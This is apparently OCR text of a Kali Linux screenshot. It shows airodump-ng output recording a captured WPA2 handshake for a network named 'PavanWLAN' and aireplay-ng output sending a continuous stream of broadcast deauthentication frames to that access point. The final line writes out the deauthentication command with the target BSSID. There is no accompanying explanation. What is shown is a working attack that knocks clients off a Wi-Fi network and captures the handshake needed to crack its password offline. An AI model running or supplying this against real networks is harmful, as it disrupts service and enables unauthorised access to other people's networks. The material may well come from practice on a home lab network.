 Applications Places Terminal Wed 14:16 1
root@kali: ~/Desktop/handshake4
File Edit View Search Terminal Help
handshake3 handshake4
CH 6 ][ Elapsed: 30 s ][ 2022-01-26 14:16 ][ WPA handshake: 6A:ED:36:CC:EA:E1
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
6A:ED:36:CC:EA:E1 -42 100 307 1513 242 6 130 WPA2 CCMP PSK PavanWLAN
BSSID STATION PWR Rate Lost Frames Probe
6A:ED:36:CC:EA:E1 3C:58:C2:B0:86:87 -38 0e- 0e 3582 622
6A:ED:36:CC:EA:E1 5C:99:60:73:F2:0E -34 0e- 0e 230 963
root@kali: ~
File Edit View Search Terminal Help
14:15:52 Waiting for beacon frame (BSSID: 6A:ED:36:CC:EA:E1) on channel 6
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
14:15:52 Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
14:15:53 Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
14:15:53 Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
14:15:54 Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
14:15:54 Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
14:15:55 Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
14:15:55 Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
14:15:56 Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
14:15:56 Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
14:15:57 Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
14:15:57 Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
14:15:58 Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
14:15:58 Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
14:15:58 Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
14:15:59 Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
14:15:59 Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
14:16:00 Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
14:16:00 Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
14:16:01 Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
14:16:01 Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
14:16:02 Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
14:16:02 Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
14:16:03 Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
14:16:03 Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
14:16:04 Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
14:16:04 Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
14:16:05 Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
14:16:05 Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
14:16:05 Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
14:16:06 Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
14:16:06 Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
14:16:07 Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
14:16:07 Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
14:16:08 Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
14:16:08 Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
14:16:09 Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
14:16:09 Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
14:16:10 Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
14:16:10 Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
14:16:11 Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
14:16:11 Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
14:16:12 Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
14:16:12 Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
14:16:13 Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
14:16:13 Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
14:16:13 Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
14:16:14 Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
14:16:14 Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
14:16:15 Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
14:16:15 Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
^C
root@kali:~# aireplay-ng --deauth 0 -a 6A:ED:36:CC:EA:E1 wlan0mon